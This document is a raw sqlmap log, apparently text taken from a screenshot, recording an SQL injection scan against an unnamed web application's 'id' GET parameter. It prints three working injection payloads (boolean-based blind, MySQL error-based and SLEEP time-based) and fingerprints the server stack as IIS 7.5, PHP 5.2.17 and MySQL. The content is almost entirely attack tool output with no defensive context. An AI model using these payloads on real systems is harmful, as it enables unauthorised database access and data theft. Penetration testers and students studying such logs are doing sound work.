 [18:57:53] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
y
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=37 AND 1731=1731

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIG
INT UNSIGNED)
    Payload: id=37 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766b7071,(SELECT (
ELT(7116=7116,1))),0x716a767171,0x78))s), 8446744073709551610, 8446744073709551610)))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=37 AND (SELECT 4947 FROM (SELECT(SLEEP(5)))fRyB)
---
[19:00:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP, PHP 5.2.17
back-end DBMS: MySQL >= 5.5
[19:00:45] [INFO] fetched data logged to text files under '/Users/nickyan/.sqlmap/output/
[19:00:45] [WARNING] you haven't updated sqlmap for more than 86 days!!!

[*] ending @ 19:00:45 /2020-02-03/